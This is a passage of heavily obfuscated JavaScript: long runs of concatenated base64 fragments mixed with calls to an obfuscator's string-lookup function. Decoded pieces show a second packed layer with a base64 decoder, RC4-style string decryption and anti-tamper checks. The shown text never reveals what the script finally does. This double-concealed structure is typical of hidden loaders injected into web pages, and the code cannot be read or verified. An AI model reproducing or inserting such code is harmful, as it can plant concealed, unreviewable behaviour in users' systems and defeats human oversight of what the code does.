21c)+_0x9901602s(0x264)+'mxqcjNkUVcnLCdmS1dOY1NvTCcsJ0ZDb0'+'9XN0JkVm1vVCcsJ1c3SmNUM0NWV1E0Jyw'+_0x9901602s(0x156)+'LCdXNUJjSUxwY1V1SycsJ1c0cVBiY1ZkS'+_0x9901602s(0x169)+'gvZExhJywnVzRsY09NZUVXUHknLCdXNDd'+'jVnJwZE9HbScsJ2NlVzhsQ29LJywnV1J5'+'R1c0RFpXUU8nLCdXNDEyb1lkZFRxJywnV'+'zVxVFc2RGtXT08nLCdXNEhWaXROY0txJy'+_0x9901602s(0x29f))+('YlV3cScsJ1c0RzZXNEw4V09tJywnVzZkY'+'1VodGNNME8nLCdXNTNkU0Nralc0bUMnLC'+'dlU293bkNrUldSZScsJ3lDazZtdHRjSGE'+_0x9901602s(0x2ea)+'NG0nLCd6V2hkT1NrY2RxJywnZlhYNWhDa'+'zZXNzlCd21rc2YzbGNWbWtuJywnRW1vMF'+'c2QmRNTTgnLCdqcVNvVzRQUCcsJ0R3aVF'+'BOG9HJywncTBLSmpheScsJ1dSWmRLOG8y'+_0x9901602s(0x2b9)+'Gt1V1AvZElDa0onLCdXUnBkUFpSZFJDa0'+'gnLCdocnFXVzV6cicsJ0Ztb1ZXN1pkTVN'+'vVycsJ2RDb3JXUXBkUld5JywnVzZQVWow'+'VzgnLCdXNHZVZnRoY09hJywnQkt5ZUFTb'+'3InLCdtQ29EV1JKY09yMCcsJ2J3SzhkbW'+_0x9901602s(0x28b)+_0x9901602s(0x1b8)+'Vy9kR0NrRScsJ1dPdGNOcmYxVzVHJywnV'+_0x9901602s(0x1b0)+_0x9901602s(0x15d)+_0x9901602s(0x199)+'UkpkSWZkY1Ntb2InLCdXNkpkSzhrK1c0T'+'3YnLCdXNWZ3aVhOY0dxJywnVzdUSXFYRm'+_0x9901602s(0x278)+'mSmNVU295JywnV080dXllUmRKdlh5Z2N6'+_0x9901602s(0x1cd)+'1dQS1FXUHBjUENrRicsJ0JTazBXNHBkUD'+'hvS3RnQycsJ1dPVmNRQ2tEbjhvOScsJ1c'+'2OWpESUpjT3EnLCdXNkd4cFlOZFZhJywn'+'bkNvRldSVmRIWE8nLCdiZlRHV1FhSCcsJ'+'1c3ZGNUM3BjVUxhJywnZkNvZmRta25XUn'+'EnLCdXNFZj')+(_0x9901602s(0x28d)+'005eVc0dScsJ1dQWmRLMFZjUm1veScsJ1'+'dQdGNQcmZ0VzVPJywnVzZsZFJMYklXUm0'+'nLCdXTy9jVXI5cFc1bScsJ1c1bWxXTzgw'+'VzVpJywnZnZtWm1tbzUnLCdXNlpjVUkzZ'+'FJJSycsJ2RkS2NXN2J3JywnVzRSY05NNF'+'hXUjQnLCdXUlZjTGNmS1c2NCcsJ1dRSmR'+_0x9901602s(0x2df)+'cG1rV1dPQycsJ3FxMURXN2JVJywnbm1vU'+_0x9901602s(0x2d3)+'Nvclc2SmRRYScsJ1c1RmNMeHlnV09LJyw'+'nVzVyTWFnT1UnLCdqZzRMYlNrZCcsJ1c3'+'YlZvWmhjSEcnLCdCOG9vVzdsZFVtb1YnL'+'CdxQ2tyV1JmREFXJywnV09WY0ltazRiOG'+'9xJywnZWhhNWpta2YnLCdwU29MV1BwY1J'+_0x9901602s(0x203)+'YldDcScsJ1c2eTFsMnBkVXEnLCdjU29XV'+'1JkZEthTycsJ1c2SG5vSVZjT0cnLCdleG'+'FaZkNvbycsJ2QyNTJXUHk0JywnZkNrdlc'+'1bGRUOG9sJywnVzR6cmp0cGRPVycsJ1c0'+'TmNTZWpyVzUwJywnV1BDQVc3alpXT3knL'+'CdXUlJjSzhrVWhDb2InLCdqU2tGV1BwY1'+'Rta3MnLCdqR1N6VzUxMScsJ2lDay9XUHR'+'jUVNrLycsJ2R4aVFlbWtJJywnV09OZEh2'+'ZGNJQ29kJywnV1FoZEtyaGRTOGtaJywnQ'+'1Nrd1dSOVInLCd4Q29uZGZPeicsJ1c3bl'+'BpcUpjVXEnLCdXNjdjSWVOY1ROeScsJ1c'+_0x9901602s(0x2aa)+'OG93VzZaY0hZaScsJ1c1T2FrZ1pkUkcnL'+'CdXT0ZjTXF2V1c2bScsJ252QmRLaEw4Jy'+'wnZDFMV1c3')+('N2NKcScsJ1c3NG5XT2FzVzZtJywneEtMc'+'ldQZXduaGxkSkkzY1FDa2UnLCdrdXFqbE'+'NvTicsJ3U4b1VqeDBrJywnRlNraldSTmR'+'UOGs1Jywnam1rNlc3aU9XNGUnLCdtZmlM'+'bG1rcScsJ1dPdW9XNFhuV1B1JywnelNvL'+'2pMU3EnLCd2OG9Sb2dxUycsJ25Da2tXT0'+'JjTENrWCcsJ3k4b1RXNFpkTThvVicsJ2x'+'ta1hXNnRkT1NvcycsJ1c3SmNSS3pGVzVT'+'JywnV1BwY09Idk9XNHEnLCdxZVdOanNhJ'+'ywnYlpXQVc1RHonLCdXUEpkSWdsY1RDb0'+'gnLCdXNm5VY0xTNicsJ1dQQmRLeDNjVm1'+_0x9901602s(0x138)+'RDFXUnEnLCdXUldrZEw0bicsJ2d1L2RLM'+'GJxJywnV1JWY1RJdk1XNjgnLCdXT3pLaF'+'NrTVdQYScsJ0RobURkV0MnLCdXUjNjSFd'+'mblc0cScsJ3FOSzBEU29wJywnVzVWZFVD'+_0x9901602s(0x28a)+'08vY1A4a1gnLCdXUjlKcENrU1dReScsJ1'+_0x9901602s(0x14a)+'nLCdXUGRkSGZKY0g4b1EnLCdkOGthVzZ1'+'S1c3OCcsJ1c2ME9XNHJtV1FHJywnV09Pc'+_0x9901602s(0x14b)+_0x9901602s(0x25e)+_0x9901602s(0x26f)+'VycsJ1c1SmNSMHpVVzZTJywnb3h1Y2htb'+'3AnLCdXNUR0b0o3Y0dhJywneFd2R1c3SD'+'YnLCdXT3F6VzdQOFdQVycsJ29tb3pXT0J'+_0x9901602s(0x2ca)+_0x9901602s(0x1a5)+'1c1ak9XUTAnLCdGOGtNV09WZFRTa3knLC'+'dwbW9XV090')+('ZFBKUycsJ0Q4b1FXNkJkVThvZCcsJ2FlM'+'UFXUUNrJywnaVNvSVdQaGNVRzgnXTtmdW'+_0x9901602s(0x135)+'9YS0weDFiZjt2YXIgYz1fMHg5NzgxODk1'+'Y1thXTtpZihfMHg5NzgxODk1ZFsnZ0Jnd'+_0x9901602s(0x270)+'Z1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZ'+'naGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0RF'+'RkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyM'+_0x9901602s(0x13c)+_0x9901602s(0x2f7)+'jaGFyQXQnXShvKyspO35uJiYobT1sJTB4'+'ND9tKjB4NDArbjpuLGwrKyUweDQpP2srP'+_0x9901602s(0x22d)+'hmZiZtPj4oLTB4MipsJjB4NikpOjB4MCl'+_0x9901602s(0x2de)+'biBrO307dmFyIGg9ZnVuY3Rpb24obCxtK'+_0x9901602s(0x2b6)+'0nJztsPWQobCk7Zm9yKHZhciB1PTB4MCx'+'2PWxbJ2xlbmd0aCddO3U8djt1Kyspe3Ir'+'PSclJysoJzAwJytsWydjaGFyQ29kZUF0J'+'10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpWy'+'dzbGljZSddKC0weDIpO31sPWRlY29kZVV'+_0x9901602s(0x234)+'dD0weDA7dDwweDEwMDt0Kyspe25bdF09d'+_0x9901602s(0x28e)+'tvPShvK25bdF0rbVsnY2hhckNvZGVBdCd'+'dKHQlbVsnbGVuZ3RoJ10pKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cDt9d'+'D0weDAsbz0weDA7Zm9yKHZhciB3PTB4MD'+'t3PGxbJ2xl')+('bmd0aCddO3crKyl7dD0odCsweDEpJTB4M'+_0x9901602s(0x1b4)+'RdLG5bdF09bltvXSxuW29dPXAscSs9U3R'+'yaW5nWydmcm9tQ2hhckNvZGUnXShsWydj'+'aGFyQ29kZUF0J10odyleblsoblt0XStuW'+'29dKSUweDEwMF0pO31yZXR1cm4gcTt9O1'+'8weDk3ODE4OTVkWydzVWxjd3cnXT1oLF8'+'weDk3ODE4OTVkWyd0WW54S20nXT17fSxf'+'MHg5NzgxODk1ZFsnZ0JndnBqJ109ISFbX'+'Tt9dmFyIGU9XzB4OTc4MTg5NWNbMHgwXS'+'xmPWErZSxnPV8weDk3ODE4OTVkWyd0WW5'+_0x9901602s(0x2be)+'KXtpZihfMHg5NzgxODk1ZFsnYkl5c2t6J'+'109PT11bmRlZmluZWQpe3ZhciBpPWZ1bm'+'N0aW9uKGope3RoaXNbJ3pvZXllWiddPWo'+_0x9901602s(0x249)+'MHgwXSx0aGlzWydGb2RTUlUnXT1mdW5jd'+'Glvbigpe3JldHVybiduZXdTdGF0ZSc7fS'+_0x9901602s(0x252)+'yMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3cr'+'XHgyMConLHRoaXNbJ2RkeVNnYSddPSdbX'+'HgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P1'+'x4MjAqfSc7fTtpWydwcm90b3R5cGUnXVs'+'nTUxpWHNmJ109ZnVuY3Rpb24oKXt2YXIg'+'aj1uZXcgUmVnRXhwKHRoaXNbJ0RNUW1sa'+'CddK3RoaXNbJ2RkeVNnYSddKSxrPWpbJ3'+'Rlc3QnXSh0aGlzWydGb2RTUlUnXVsndG9'+'TdHJpbmcnXSgpKT8tLXRoaXNbJ3hoSnZm'+_0x9901602s(0x1f9)+'VsweDBdO3JldHVybiB0aGlzWydaRmlIR0'+_0x9901602s(0x1fb))+('LGlbJ3Byb3RvdHlwZSddWydaRmlIR00nX'+'T1mdW5jdGlvbihqKXtpZighQm9vbGVhbi'+'h+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXN'+'bJ1NFZVJpUCddKHRoaXNbJ3pvZXllWidd'+'KTt9LGlbJ3Byb3RvdHlwZSddWydTRWVSa'+'VAnXT1mdW5jdGlvbihqKXtmb3IodmFyIG'+'s9MHgwLGw9dGhpc1sneGhKdmZPJ11bJ2x'+_0x9901602s(0x282)+_0x9901602s(0x1f2)+'mQnXShNYXRoWydyYW5kb20nXSgpKSksbD'+_0x9901602s(0x1c5)+'7fXJldHVybiBqKHRoaXNbJ3hoSnZmTydd'+'WzB4MF0pO30sbmV3IGkoXzB4OTc4MTg5N'+'WQpWydNTGlYc2YnXSgpLF8weDk3ODE4OT'+'VkWydiSXlza3onXT0hIVtdO31jPV8weDk'+'3ODE4OTVkWydzVWxjd3cnXShjLGIpLF8w'+_0x9901602s(0x2fa)+_0x9901602s(0x293)+'N0aW9uKGEsYil7dmFyIEg9XzB4OTc4MTg'+'5NWQ7d2hpbGUoISFbXSl7dHJ5e3ZhciBj'+'PS1wYXJzZUludChIKDB4NTRkLCcjeGtrJ'+'ykpKnBhcnNlSW50KEgoMHg0MWYsJ2M4aD'+_0x9901602s(0x302)+_0x9901602s(0x1cf)+_0x9901602s(0x2a6)+'CdKczVGJykpK3BhcnNlSW50KEgoMHgyMj'+'YsJzJANGcnKSkrLXBhcnNlSW50KEgoMHg'+'yZGIsJ2lOW3cnKSkqcGFyc2VJbnQoSCgw'+'eDFlMywnQ1ZVMycpKStwYXJzZUludChIK'+'DB4M2Q5LCcjZCNdJykpKi1wYXJzZUludC'+_0x9901602s(0x2e7))+('LCchcnd1JykpKy1wYXJzZUludChIKDB4M'+'zRlLCdyR2FdJykpKi1wYXJzZUludChIKD'+'B4NjhlLCdUTCpQJykpO2lmKGM9PT1iKWJ'+'yZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3No'+_0x9901602s(0x248)+_0x9901602s(0x150)+'g5NzgxODk1YywweGJkOGVjKSwhZnVuY3R'+'pb24oKXt2YXIgST1fMHg5NzgxODk1ZCxj'+_0x9901602s(0x247)+'DB4NjQ4LCdUTiEpJykrSSgweDIxOSwnNW'+'VGYScpLGNbSSgweDIyYSwnc3hxNycpXT1'+'mdW5jdGlvbihzKXtyZXR1cm4gcygpO30s'+'Y1tJKDB4NWQxLCdQaCZ2JyldPUkoMHg0Y'+'WMsJ2t6aiMnKStJKDB4M2Y5LCdjJnlxJy'+'krSSgweDYyZCwnM2ZFaCcpK0koMHgyZDI'+_0x9901602s(0x219)+'Y1tJKDB4MjZjLCc1dldhJyldPWZ1bmN0a'+_0x9901602s(0x22c)+'tJKDB4NDVhLCczZkVoJyldPUkoMHg0YTg'+'sJ0w4Y0MnKStJKDB4MzNjLCd2Nm1uJyks'+'Y1tJKDB4Mjg2LCczZkVoJyldPWZ1bmN0a'+'W9uKHMsdCl7cmV0dXJuIHM9PT10O30sY1'+_0x9901602s(0x12a)+_0x9901602s(0x17d)+'QDRnJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sY1tJKDB4NjJhLCdvVW'+'0yJyldPUkoMHg1YjIsJzVlRmEnKStJKDB'+'4NTZmLCdKITM4JyksY1tJKDB4MzhjLCdv'+'TmhoJyldPWZ1bmN0aW9uKHMpe3JldHVyb'+_0x9901602s(0x12b)+_0x9901602s(0x2c3))+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+_0x9901602s(0x1eb)+_0x9901602s(0x21f)+'JKDB4NWM0LCdobyluJyldPWZ1bmN0aW9u'+'KHMsdCl7cmV0dXJuIHM9PT10O30sY1tJK'+'DB4NjM3LCcwb1VaJyldPWZ1bmN0aW9uKH'+_0x9901602s(0x1d1)+'2YWQsJ2l2NW4nKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gczw9dDt9LGNbSSgweDJjZ'+'SwnI2QjXScpXT1mdW5jdGlvbihzLHQpe3'+'JldHVybiBzK3Q7fSxjW0koMHg1NjQsJ1R'+'MKlAnKV09ZnVuY3Rpb24ocyx0KXtyZXR1'+'cm4gcy10O30sY1tJKDB4NjZhLCdvVW0yJ'+'yldPUkoMHg2NmQsJ2lONVEnKStJKDB4Mj'+_0x9901602s(0x240)+'pK0koMHgzNDQsJzBvVVonKStJKDB4MmEy'+'LCdjJnlxJykrSSgweDMxOSwnUGgmdicpK'+'0koMHgzMzgsJyZpUVsnKStJKDB4MmYyLC'+'cjZCNdJykrSSgweDUzZiwneFF0TCcpK0k'+'oMHgxZTksJyZpUVsnKStJKDB4NDU1LCdp'+_0x9901602s(0x1b5)+_0x9901602s(0x244)+_0x9901602s(0x20b)+'oMHgyMjAsJ1FxRFMnKStJKDB4NGY0LCdv'+_0x9901602s(0x198)+'HgxZmMsJ0w4Y0MnKStJKDB4MWVkLCdpdj'+'VuJykrSSgweDQyNiwnb1VtMicpK0koMHg'+'yODEsJ3hRdEwnKStJKDB4NjczLCdobylu'+_0x9901602s(0x2c6)+'mMsJzYpWSgnKStJKDB4NTg4LCdjJnlxJy'+'krSSgweDIw')+('ZCwnNXZXYScpK0koMHg1MjUsJzVlRmEnK'+'StJKDB4NGI5LCcjeGtrJyksY1tJKDB4Nj'+'MxLCczZkVoJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHModCk7fSxjW0koMHgyYjQs'+'J0Z4ZlEnKV09SSgweDNhYiwna3pqIycpK'+_0x9901602s(0x21d)+_0x9901602s(0x257)+'oMHgzYTMsJ0Z4ZlEnKStJKDB4MjI4LCdU'+_0x9901602s(0x232)+_0x9901602s(0x1aa)+'R5JykrSSgweDFjNywnWmt1dScpK0koMHg'+'0M2IsJyFEJHInKStJKDB4NTQxLCdUTCpQ'+'JykrSSgweDIyMywnJmlRWycpK0koMHg1Z'+_0x9901602s(0x2fe)+'krSSgweDQwNCwnRikjZycpK0koMHgyYjE'+_0x9901602s(0x12d)+'SSgweDMxYywnWmt1dScpK0koMHgzZDEsJ'+'0Z4ZlEnKStJKDB4NWRlLCdvVW0yJykrSS'+'gweDU4NCwnVzU0MicpK0koMHg0MzcsJ2l'+'OW3cnKStJKDB4NTYyLCdseER5JykrSSgw'+'eDM4NiwndjZtbicpK0koMHgzYzUsJzNJT'+'HonKStJKDB4NGYxLCchcnd1JykrSSgweD'+_0x9901602s(0x24c)+'nKStJKDB4NDIwLCdpTlt3JykrSSgweDYy'+'YiwnaU5bdycpK0koMHg1OTQsJzNmRWgnK'+'StJKDB4NDg1LCdzeHE3JykrSSgweDJkNC'+'wnVEwqUCcpK0koMHg2ODAsJyN4a2snKSt'+'JKDB4NDM0LCdDVnd0JykrSSgweDM2Miwn'+'TFBsTCcpK0koMHg2MjMsJzNmRWgnKStJK'+_0x9901602s(0x260)+'hraycpK0ko')+('MHgzOTEsJ1BoJnYnKStJKDB4MWNmLCdze'+'HE3JykrSSgweDQ3MywnNXZXYScpK0koMH'+'gzMDMsJ0BZTGsnKStJKDB4MWZlLCdremo'+_0x9901602s(0x301)+'YjEsJ2M4aDcnKStJKDB4NDU3LCdUTiEpJ'+'ykrSSgweDZhOCwnI1Q3TycpK0koMHg0MG'+_0x9901602s(0x2eb)+'rSSgweDQwMSwnYzhoNycpK0koMHg0ZjUs'+'J2x4RHknKStJKDB4M2U5LCdobyluJykrS'+'SgweDU5YywnTDhjQycpK0koMHgzZTgsJy'+'ZpUVsnKStJKDB4NDdlLCdMOGNDJykrSSg'+_0x9901602s(0x2b7)+'YV0nKStJKDB4MzcwLCdUTiEpJykrSSgwe'+'DY4NywnTFBsTCcpK0koMHgzMTgsJ2hvKW'+'4nKStJKDB4Mzg5LCdGeGZRJykrSSgweDM'+'yMiwnaG8pbicpK0koMHg1ZWUsJ2hvKW4n'+'KStJKDB4MjIyLCdDVlUzJykrSSgweDQ1Z'+'iwnMG9VWicpK0koMHg0Y2YsJ2MmeXEnKS'+'tJKDB4Mzc2LCcjeGtrJykrSSgweDI3Nyw'+_0x9901602s(0x2b3)+'KDB4NDQzLCdseER5JykrSSgweDU4ZCwnT'+'WVIeicpK0koMHgyMzUsJ29VbTInKStJKD'+'B4MzcyLCdjJnlxJykrSSgweDVjZCwnTFB'+'sTCcpK0koMHgyNTIsJ01lSHonKStJKDB4'+'MjZlLCczZkVoJykrSSgweDY1OCwnXk9zZ'+_0x9901602s(0x191)+'A1LCdEbjhiJykrSSgweDVhZSwnTFBsTCc'+'pK0koMHgxZTEsJyFyd3UnKStJKDB4NjIy'+'LCcjZCNdJykrSSgweDJjOSwnWmt1dScpK'+_0x9901602s(0x2cd)+'dRSmQ5Jykr')+('SSgweDMxZSwnXk9zZycpK0koMHg1MDIsJ'+'2lOW3cnKStJKDB4NDMxLCdaa3V1JykrSS'+'gweDY0NCwndm9OJScpK0koMHgyMWEsJ1R'+'OISknKStJKDB4NGY4LCd1WDZbJykrSSgw'+'eDQyMSwnRnhmUScpK0koMHg1ZDYsJ2l2N'+'W4nKStJKDB4MzhiLCdXNTQyJykrSSgweD'+'VhNSwnMG9VWicpK0koMHgyNzEsJ2lONVE'+_0x9901602s(0x171)+'OSwna3pqIycpK0koMHg0MWQsJzVlRmEnK'+'StJKDB4NDk1LCdwXSlsJykrSSgweDFjYy'+'wnNWVGYScpK0koMHg1MmUsJ3Y2bW4nKSt'+'JKDB4NGFkLCdEbjhiJykrSSgweDUzNCwn'+'Xk9zZycpK0koMHg1ZGQsJyFyd3UnKStJK'+'DB4M2RjLCdseER5JykrSSgweDMxNywnVE'+'4hKScpK0koMHg1ZGEsJ01lSHonKStJKDB'+'4MWQxLCdeT3NnJykrSSgweDRiMCwnSnM1'+'RicpK0koMHg0OGQsJyNUN08nKStJKDB4M'+'jljLCcmaVFbJykrSSgweDVhMSwnaU5bdy'+'cpK0koMHgyYzEsJyFEJHInKStJKDB4NmM'+'1LCdKITM4JykrSSgweDYyNiwnRG44Yicp'+_0x9901602s(0x1c6)+_0x9901602s(0x239)+'koMHg2ODksJ1FxRFMnKStJKDB4Njc1LCc'+'2KVkoJykrSSgweDRkZiwndVg2WycpK0ko'+'MHgyZmYsJ3BdKWwnKStJKDB4M2QyLCdXc'+'HhkJykrSSgweDNjOCwnV3B4ZCcpK0koMH'+'gxZTYsJ0Z4ZlEnKStJKDB4NTFlLCdGKSN'+'nJykrSSgweDNmMywnUGgmdicpK0koMHgz'+_0x9901602s(0x1d6)+_0x9901602s(0x2f8)+'EsJyN4a2sn')+('KStJKDB4M2YwLCc1ZUZhJykrSSgweDYzY'+'ywnb05oaCcpK0koMHgzZTUsJ29OaGgnKS'+_0x9901602s(0x1b7)+_0x9901602s(0x151)+_0x9901602s(0x2a3)+'1VtMicpK0koMHgyZmUsJ1prdXUnKStJKD'+_0x9901602s(0x25f)+'3dCcpK0koMHgyYjMsJ29VbTInKStJKDB4'+_0x9901602s(0x2cb)+'icpK0koMHgyOGUsJ29VbTInKStJKDB4MW'+'Q4LCdGKSNnJykrSSgweDFmYSwnQFlMayc'+_0x9901602s(0x30d)+_0x9901602s(0x2e9)+_0x9901602s(0x1ee)+_0x9901602s(0x1e6)+_0x9901602s(0x26a)+'XSlsJykrSSgweDM1NCwnaU5bdycpK0koM'+'Hg0ZDEsJyFyd3UnKStJKDB4MWYxLCdjJn'+'lxJykrSSgweDQ4ZiwnRG44YicpK0koMHg'+'1MzUsJ3BdKWwnKStJKDB4NDQ1LCdpdjVu'+'JykrSSgweDRlNSwnQ1Z3dCcpK0koMHgzN'+'DcsJ2t6aiMnKStJKDB4MzJlLCdpTjVRJy'+'krSSgweDJkZCwnUGgmdicpK0koMHgzYmE'+_0x9901602s(0x162)+'SSgweDVhMCwndjZtbicpK0koMHg1NTEsJ'+_0x9901602s(0x2f3)+_0x9901602s(0x216)+'OW3cnKStJKDB4MWZkLCdobyluJykrSSgw'+_0x9901602s(0x161)+'HonKStJKDB4MzBhLCcjZCNdJykrSSgweD'+'IyZCwnRikj')+(_0x9901602s(0x1b3)+'jM2LCd4UXRMJykrSSgweDZjNywnVzU0Mi'+'cpK0koMHgyY2IsJ1BoJnYnKStJKDB4NmQ'+'xLCd4UXRMJykrSSgweDJlZSwnI1Q3Tycp'+'K0koMHgyZTIsJzVlRmEnKStJKDB4NDY5L'+_0x9901602s(0x132)+_0x9901602s(0x2a9)+_0x9901602s(0x19e)+'MHg0M2UsJ2l2NW4nKStJKDB4MjQ2LCdUT'+_0x9901602s(0x16b)+_0x9901602s(0x242)+'TJykrSSgweDY5MywnQ1ZVMycpK0koMHg1'+'NmUsJ2l2NW4nKSsoSSgweDY4YiwnI1Q3T'+_0x9901602s(0x227)+_0x9901602s(0x1a7)+'pK0koMHg1MTgsJ3N4cTcnKStJKDB4NGI4'+'LCdobyluJykrSSgweDRlZSwna3pqIycpK'+_0x9901602s(0x18b)+'dXcHhkJykrSSgweDVlNSwnTWVIeicpK0k'+'oMHgzMjQsJ2lOW3cnKStJKDB4NDRjLCdM'+'OGNDJykrSSgweDIxYywnQFlMaycpK0koM'+'Hg1YjksJ3VYNlsnKStJKDB4MjVkLCd4UX'+'RMJykrSSgweDVkYiwnVzU0MicpK0koMHg'+'yMDEsJyFyd3UnKStJKDB4MzZmLCcyQDRn'+_0x9901602s(0x1e9)+'mEsJ0RuOGInKStJKDB4MmMyLCdyR2FdJy'+'krSSgweDZkOCwnUXFEUycpK0koMHgzMTE'+'sJ0Z4ZlEnKStJKDB4NDcxLCchRCRyJykr'+'SSgweDY4Niwnb1VtMicpK0koMHg2OTAsJ'+'0NWd3QnKStJKDB4MmRlLCc1ZUZhJykrSS'+'gweDU3Ziwn')+('UGgmdicpK0koMHgyYTEsJ0Z4ZlEnKStJK'+_0x9901602s(0x274)+'kjZycpK0koMHg2MTQsJ3VYNlsnKStJKDB'+_0x9901602s(0x18e)+_0x9901602s(0x1f3)+'jVjLCdDVnd0JykrSSgweDViNywnI2QjXS'+'cpK0koMHgyYTUsJ3BdKWwnKStJKDB4MjN'+'iLCdKczVGJykrSSgweDJkYywnaU5bdycp'+_0x9901602s(0x14f)+'CdKczVGJykrSSgweDFmMiwnNWVGYScpK0'+'koMHgyZjQsJzJANGcnKStJKDB4NDJjLCc'+'zSUx6JykrSSgweDQ1MCwnNilZKCcpK0ko'+'MHg0YmUsJ3BdKWwnKStJKDB4NjYzLCdyR'+_0x9901602s(0x24e)+_0x9901602s(0x164)+'5JykrSSgweDRhNiwnaG8pbicpK0koMHg2'+'MzQsJ2M4aDcnKStJKDB4NjdiLCdvTmhoJ'+_0x9901602s(0x25c)+'YsJ0BZTGsnKStJKDB4MmI2LCdpTjVRJyk'+'rSSgweDFkNCwnUUpkOScpK0koMHg1OGEs'+'JyNkI10nKStJKDB4NjUyLCchcnd1JykrS'+_0x9901602s(0x147)+_0x9901602s(0x263)+'weDM1NSwnUGgmdicpK0koMHg1YmEsJ2M4'+'aDcnKStJKDB4NjU2LCdseER5JykrSSgwe'+'DVkNSwnc3hxNycpK0koMHg1NTQsJ2x4RH'+'knKStJKDB4NGRlLCczZkVoJykrSSgweDY'+'xYywnWmt1dScpK0koMHgzOTMsJ0pzNUYn'+_0x9901602s(0x311)+'CwnNilZKCcpK0koMHg1NjAsJ29VbTInKS'+'tJKDB4NjZm')+(_0x9901602s(0x2c2)+'0koMHg0MzksJ2t6aiMnKStJKDB4MzA1LC'+'dpTlt3JykrSSgweDU0NiwnJmlRWycpK0k'+'oMHg2NzAsJ29OaGgnKStJKDB4NWQ0LCcw'+'b1VaJykrSSgweDJmMSwnQFlMaycpK0koM'+_0x9901602s(0x1e3)+'x6JykrSSgweDFkYiwnYzhoNycpK0koMHg'+'yYTAsJzBvVVonKStJKDB4NGVkLCdUTCpQ'+_0x9901602s(0x16a)+'TksJzYpWSgnKStJKDB4MmJkLCdKITM4Jy'+'krSSgweDMyYywnTFBsTCcpK0koMHgzZmM'+'sJ3ZvTiUnKStJKDB4NjM1LCdwXSlsJykr'+'SSgweDYwOSwnXk9zZycpK0koMHg2OTUsJ'+'2hvKW4nKStJKDB4M2Q2LCdNZUh6JykrSS'+'gweDQ3OCwnM2ZFaCcpK0koMHg2MDQsJ1F'+_0x9901602s(0x2b5)+'eDIxMCwnI1Q3TycpK0koMHgzNjEsJ0RuO'+_0x9901602s(0x22e)+'Y4ZiwnM0lMeicpK0koMHgyNjUsJyN4a2s'+'nKStJKDB4NjdkLCdwXSlsJykrSSgweDNm'+_0x9901602s(0x26d)+_0x9901602s(0x1de)+_0x9901602s(0x2f0)+'JKDB4NjFkLCc2KVkoJykrSSgweDNkOCwn'+'UXFEUycpK0koMHgzNTIsJ2l2NW4nKStJK'+_0x9901602s(0x30c)+'FEUycpK0koMHg1NTIsJyN4a2snKStJKDB'+'4MWYzLCcjVDdPJykrSSgweDUzZCwndm9O'+'JScpK0koMHg1ZjEsJ2MmeXEnKStJKDB4N'+'DU4LCdpTjVRJykrSSgweDZhNywnaG8pbi'+'cpK0koMHg2')+('YjQsJ3N4cTcnKStJKDB4NGFmLCc2KVkoJ'+'ykrSSgweDJlZiwnNWVGYScpK0koMHgxYz'+'YsJ3VYNlsnKStJKDB4MmNhLCdvTmhoJyk'+'rSSgweDIxNiwnc3hxNycpK0koMHgyN2Us'+_0x9901602s(0x212)+'SgweDNmZiwnNilZKCcpK0koMHg2MjQsJ0'+'1lSHonKStJKDB4NDRmLCd1WDZbJykrSSg'+'weDI1YiwncF0pbCcpK0koMHg2NjEsJyN4'+'a2snKStJKDB4NWM3LCdUTCpQJykrSSgwe'+'DVhNiwnb05oaCcpK0koMHgyMWQsJ0w4Y0'+_0x9901602s(0x19c)+'5MiwndjZtbicpK0koMHgzMzUsJ0Z4ZlEn'+'KStJKDB4NTBmLCdwXSlsJykrSSgweDIxY'+'iwnSnM1RicpK0koMHgzYzksJzBvVVonKS'+_0x9901602s(0x287)+_0x9901602s(0x211)+'KDB4MmM1LCdXcHhkJykrSSgweDU4MCwnI'+'XJ3dScpK0koMHg0N2IsJzBvVVonKStJKD'+'B4MzQyLCdpdjVuJykrSSgweDU5MSwna3p'+_0x9901602s(0x137)+_0x9901602s(0x250)+'icpK0koMHg0MTQsJ0Z4ZlEnKStJKDB4Mz'+'lkLCchRCRyJykrSSgweDJiNywnTWVIeic'+'pK0koMHg1NTksJ1BoJnYnKStJKDB4MmZi'+_0x9901602s(0x235)+_0x9901602s(0x1a4)+'dvTmhoJykrSSgweDI0OSwnSnM1RicpK0k'+'oMHgzYTgsJzVlRmEnKStJKDB4NWY4LCdp'+'Tlt3JykrSSgweDI5MCwnYyZ5cScpK0koM'+'Hg1MDUsJ2l2NW4nKStJKDB4NjVkLCdrem'+'ojJykrSSgw')+('eDNlMSwnNWVGYScpK0koMHgyNzYsJ3hRd'+'EwnKStJKDB4MzU3LCdaa3V1JykrSSgweD'+'Q5MywndjZtbicpK0koMHgzMWYsJ29VbTI'+_0x9901602s(0x210)+'MywnIXJ3dScpK0koMHgyOGQsJzNJTHonK'+'StJKDB4NTQ0LCdGeGZRJykrSSgweDZlMC'+'wnJmlRWycpK0koMHg0ZjcsJyN4a2snKSt'+'JKDB4NDc1LCdobyluJykrSSgweDYxOSwn'+'MkA0ZycpK0koMHg2MTEsJ2hvKW4nKStJK'+'DB4Njk3LCdAWUxrJykrSSgweDRhOSwna3'+_0x9901602s(0x20f)+'4NGFiLCczZkVoJykrSSgweDQzYywnJmlR'+'WycpK0koMHgyMGIsJ3BdKWwnKStJKDB4N'+'WJmLCchcnd1JykrSSgweDQ1YiwnUUpkOS'+'cpK0koMHgzOTcsJ0ohMzgnKStJKDB4MmQ'+'3LCchRCRyJykrSSgweDVjOCwnWmt1dScp'+'K0koMHgzZDQsJ3ZvTiUnKStJKDB4MjlkL'+'CdKczVGJykrSSgweDNlNCwnUUpkOScpK0'+'koMHgxYmYsJzYpWSgnKStJKDB4NDM1LCd'+'4UXRMJykrSSgweDY5OSwnIXJ3dScpK0ko'+'MHg1MmQsJ0YpI2cnKSkrKEkoMHg0YjMsJ'+'0RuOGInKStJKDB4M2QzLCdremojJykrSS'+'gweDZlNywndj